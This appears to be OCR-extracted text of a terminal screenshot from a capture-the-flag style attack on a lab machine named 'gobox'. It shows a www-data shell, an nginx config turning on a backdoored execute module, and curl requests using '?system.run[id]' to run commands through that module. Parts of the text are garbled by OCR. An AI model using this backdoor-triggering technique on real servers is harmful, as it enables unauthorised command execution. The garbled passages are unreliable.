 Applications Places System Wed Aug 25, 22:45
root@gibson
File Edit View Search Terminal Help
server {
listen 127.0.0.1:8000;
location / {
command on;
}
} ^C url -g "http://
192.168.18.22/?system.run[command]"led$ curl -g "http://192.168.18.22/?system.run[command]"
aaaaaaaaaaaaaaaaaaaaa^Caaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
www-data@gobox:/etc/nginx/sites-enabled$ stty -a rows 35 cols 136
stty: when specifying an output style, modes may not be set
www-data@gobox:/etc/nginx/sites-enabled$ stty rows 35 cols 136
www-data@gobox:/etc/nginx/sites-enabled$ aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaa^C
www-data@gobox:/etc/nginx/sites-enabled$ curl -g "http://127.0.0.1:8000/?system.run[id]"
curl: (52) Empty reply from server
www-data@gobox:/etc/nginx/sites-enabled$ curl -g "http://127.0.0.1:8000/?system.run[id]" -v
* Trying 127.0.0.1:8000...
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 8000 (#0)
> GET /?system.run[id] HTTP/1.1
> Host: 127.0.0.1:8000
> User-Agent: curl/7.68.0
> Accept: */*
>
* Empty reply from server
* Connection #0 to host 127.0.0.1 left intact
curl: (52) Empty reply from server
www-data@gobox:/etc/nginx/sites-enabled$ cd /usr/share/nginx/
www-data@gobox:/usr/share/nginx$ ls
html modules modules-available
www-data@gobox:/usr/share/nginx$ cd modules
www-data@gobox:/usr/share/nginx/modules$ ls
ngx_http_execute_module.so ngx_http_image_filter_module.so ngx_http_xslt_filter_module.so ngx_mail_module.so ngx_stream_module.so
www-data@gobox:/usr/share/nginx/modules$ gr
[0] 0:bash 1:bash 2:bash 3:nc* 4:bash- "parrot" 22:45 25-Aug-21